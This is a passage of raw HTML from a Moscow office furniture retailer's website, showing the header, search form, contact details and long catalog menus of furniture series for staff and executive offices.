                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Москва, ул. Магистральная 2-я, д. 14А, строение 1
                </div>
        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/topmebeltorg" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																																			</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper fix-logo1 header-v28">
	<div class="logo_and_menu-row showed icons_top">
		<div class="maxwidth-theme wides logo-row ">
			<div class="content-block no-area">
				<div class = "subcontent">
					<div class="top-block lines-block items-wrapper header__top-inner">
												<div class="header__top-item dotted-flex-1 hide-dotted">
							<div class="menus">
									<ul class="menu topest">
					<li  >
				<a href="/sale/">
											<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>										<span>Акции</span>
				</a>
			</li>
					<li  >
				<a href="/services/">
										<span>Услуги</span>
				</a>
			</li>
					<li  >
				<a href="/blog/">
										<span>Блог</span>
				</a>
			</li>
					<li  >
				<a href="/projects/">
										<span>Проекты</span>
				</a>
			</li>
					<li  >
				<a href="/help/">
										<span>Как купить</span>
				</a>
			</li>
					<li  >
				<a href="/company/">
										<span>Компания</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/">
										<span>Контакты</span>
				</a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
	<script data-skip-moving="true">
		InitTopestMenuGummi();
		CheckTopMenuDotted();
	</script>
							</div>
						</div>
						<div class="right-icons header__top-item  showed icons_top">
							<div class="line-block line-block--40 line-block--40-1200">
																																<div class="line-block__item no-shrinked">
									<div class="wrap_icon inner-table-block1 person">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fpersonal%2Fmatritsa_myu%2F11442%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    									</div>
								</div>	
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subbottom header__top-part">
				<div class="header__top-inner">
					<div class="header__top-item flex1">
						<div class="search_wraps content-block">
							<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/personal/matritsa_myu/11442/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>
							</div>
						</div>
					</div>	
					<div class="header__top-item phone-wrapper">
						<div class="wrap_icon inner-table-block">
							<div class="phone-block icons blocks">
																	                                <!-- noindex -->
            <div class="phone with_dropdown">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:+79269975933"> +7 (926) 997 5933</a>
                                            </div>
            <!-- /noindex -->
                																									<div class="inline-block">
										<span class="callback-block animate-load font_upper_xs colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
					</div>
				</div>	
			</div>
			<div class="lines-row"></div>
		</div>
	</div>
</div>
<div class="sidebar_menu">
	<div class="sidebar_menu_inner">
		<div class="logo-row">
			<div class="logo-block">
				<div class="logo">
					<!--'start_frame_cache_header-buffered-logo2'--><a href="/"><img src="/upload/CMax/9cb/9cb765002ef23e334ef677af3e53bf01.png" alt="ТОП МЕБЕЛЬ" title="ТОП МЕБЕЛЬ" data-src="" /></a><!--'end_frame_cache_header-buffered-logo2'-->				</div>
			</div>
		</div>
		<div class="menu-wrapper">
				<div class="menu_top_block catalog_block ">
		<ul class="menu dropdown">
							<li class="full has-child current opened m_line v_hover">
					<a class="icons_fa parent" href="/catalog/personal/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для персонала</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/profiquadro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1de/50_50_1/1de9ad07a626952fc5ccfb047592bbd5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия PROFIQUADRO" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/profiquadro/"><span>Серия PROFIQUADRO</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/matritsa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/9e4/50_50_1/9e4d65bc9054b3fe129483b35ab127cb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Матрица" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/matritsa/"><span>Серия Матрица</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/din_r/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f6a/50_50_1/f6aa0d17d02a223faa6b786d6601c24b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Дин-Р" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/din_r/"><span>Серия Дин-Р</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/formula/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1d8/50_50_1/1d8ebd839fdc5286c66beda33ea58308.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Формула" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/formula/"><span>Серия Формула</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/x4/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/208/50_50_1/20839d3f5820d783e326c530d3a574b9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия X4" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/x4/"><span>Серия X4</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/baltika/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/159/50_50_1/1596d206216a0c7eceb743d04940a937.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Балтика" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/baltika/"><span>Серия Балтика</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/ogi/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/bcb/50_50_1/bcb7cc832b02ba1590c453c90eeddeaf.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Ogi" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/ogi/"><span>Серия Ogi</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/solo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/26c/50_50_1/26cceea39ca052081e1aa4c808e3992d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Соло" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/solo/"><span>Серия Соло</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/next/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1c0/50_50_1/1c05514523151ba05df1b5c47721e44f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Next" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/next/"><span>Серия Next</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/profiquadro_light/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/90e/50_50_1/90e6451c95a294abbcb3d742891edaf5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt=" Серия PROFIQUADRO light" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/profiquadro_light/"><span> Серия PROFIQUADRO light</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/a4/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/204/50_50_1/204b5ed41de524a5ebbf4d0c7e6e853f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия А4" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/a4/"><span>Серия А4</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/formula_mp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4ee/50_50_1/4ee74279fc91a55424667b44a98522f4.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Формула МП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/formula_mp/"><span>Серия Формула МП</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/formula_mkh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7eb/50_50_1/7ebf6d81d55e015940298dd21a2a3df0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Формула МХ" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/formula_mkh/"><span>Серия Формула МХ</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/albero/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ca5/50_50_1/ca5966d67180e36ee238380cf0931d61.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Albero" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/albero/"><span>Серия Albero</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/komfort/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/534/50_50_1/534a6c96b9b97c2f1ecdcda601b4bdc0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Комфорт" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/komfort/"><span>Серия Комфорт</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/komfort_mp2/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4e2/50_50_1/4e293051571ed5c37c32e9eb0465d9a2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Комфорт МП2" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/komfort_mp2/"><span>Серия Комфорт МП2</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/alta/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/438/50_50_1/4381efdaacdc4b33226b2af2883347f0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Alta" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/alta/"><span>Серия Alta</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/alta_ml/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/fef/50_50_1/fefed5a591cb40969aa503488dbdb762.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Alta ML" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/alta_ml/"><span>Серия Alta ML</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/alta_lt/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1a0/50_50_1/1a005a36c295bab75789229dd83de509.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Alta MT" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/alta_lt/"><span>Серия Alta MT</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/komfort_kf/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8ca/50_50_1/8caec7a40824d4f53bf5603fc2e31f71.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Комфорт КФ" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/komfort_kf/"><span>Комфорт КФ</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/stoly_podyemnye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c55/50_50_1/c55a86e10d0998c50ec82a34d32844a0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Столы подъёмные" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/stoly_podyemnye/"><span>Столы подъёмные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/a4_pro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/32e/50_50_1/32e9bcdd7eb4d322c85743d9c55746f9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="А4 PRO" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/a4_pro/"><span>А4 PRO</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/kabinety/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Кабинеты руководителя</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/reventon/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cd3/50_50_1/cd37610f815a647c95765fa7ab9f1b84.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Reventon" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/reventon/"><span>Серия Reventon</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/premer/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/410/50_50_1/41061949b50564b503a8fa01bda356eb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Премьер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/premer/"><span>Серия Премьер</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/prestizh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6f6/50_50_1/6f6dfc02134e1770d030dc8b179d4e97.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Престиж" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/prestizh/"><span>Серия Престиж</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/master/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8ef/50_50_1/8ef82726b8203716dab34fe7a883e31c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Мастер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/master/"><span>Серия Мастер</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/cosmo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/106/50_50_1/1061051aba694f184c9fbca7f558599a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Cosmo" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/cosmo/"><span>Серия Cosmo</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/duglas/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d49/50_50_1/d49ce2408bb6aeba8efb60529ca833f3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Дуглас" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/duglas/"><span>Серия Дуглас</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/patriot/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/3db/50_50_1/3db32125915e8eac814dc88eeda966d5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Патриот" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/patriot/"><span>Серия Патриот</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/mister/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5d3/50_50_1/5d3cca4751ddf6685986df85bcd3a6cc.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Мистер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/mister/"><span>Серия Мистер</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/isixty/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/373/50_50_1/3731e9bb2f9217a1362386096251d2e6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия ISixty" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/isixty/"><span>Серия ISixty</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/t_45/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/997/50_50_1/997ca563d82c5a9e9dc86b14255ba3f0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия T 45" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/t_45/"><span>Серия T 45</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/x7/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/149/50_50_1/149effb3e8ff3f347aa45e7376546ca7.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия X7" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/x7/"><span>Серия X7</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/x8/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b40/50_50_1/b40cea55d98292e5ad593ad6e725c92a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия X8" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/x8/"><span>Серия X8</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/brix/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a1e/50_50_1/a1ef78d9bc6ff85865e061ebc8710598.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Brix" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/brix/"><span>Серия Brix</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/ar_tu/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f9/50_50_1/7f926eb8e55f887f76e61ca936903307.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия AR.TU" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/ar_tu/"><span>Серия AR.TU</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/darch/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e91/50_50_1/e915e23efd65232a54b03c43889acdb8.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Darch" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/darch/"><span>Серия Darch</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/element/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/55c/50_50_1/55c44802d1952ae0cf24cae5ffc68001.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Element" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/element/"><span>Серия Element</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/talant/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/79f/50_50_1/79f66a5f57a0e5ef8f536de029f2e55a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Талант" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/talant/"><span>Серия Талант</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/esperto/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/047/50_50_1/04716b555a37f8663f5158aaa0c4c4ab.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Esperto" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/esperto/"><span>Серия Esperto</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/flash/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e5e/50_50_1/e5ed3037307446a9bfa0078de9c8fea2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Flash" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/flash/"><span>Серия Flash</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/porto/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f1/50_50_1/7f14544ed1110220faa7379589fbc771.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Porto" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/porto/"><span>Серия Porto</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/bravo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b9b/50_50_1/b9b21a470f5fad2abd9276893663a13c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Bravo" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/bravo/"><span>Серия Bravo</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/city/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/605/50_50_1/60567f22a7a313034d32bc02fff20607.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия City" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/city/"><span>Серия City</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/orion/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/9ac/50_50_1/9ac8cbe995c65bc057fd2d8d3e1b0386.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Orion" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/orion/"><span>Серия Orion</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/velar/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f0b/50_50_1/f0bffadb5b21685800b0f1f1627d63e3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Velar" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/velar/"><span>Серия Velar</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/mark/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5be/50_50_1/5bea2dbc6bfef8f6f91df310f18eb08d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Mark" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/mark/"><span>Серия Mark</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/born/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/2b2/50_50_1/2b212ccb1706638a1875e7a2a91625da.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Борн" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/born/"><span>Серия Борн</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/speech/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7a0/50_50_1/7a06bd546b470895891adefec2d997a0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Speech" />
																											</a>
												</span>
